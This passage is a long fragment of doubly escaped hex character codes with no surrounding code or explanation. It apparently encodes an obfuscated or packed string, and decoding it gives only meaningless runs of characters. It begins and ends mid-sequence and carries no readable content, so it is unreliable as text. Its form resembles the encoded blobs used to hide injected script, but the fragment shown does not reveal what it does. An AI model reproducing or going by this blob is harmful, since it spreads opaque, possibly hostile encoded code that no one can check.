x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\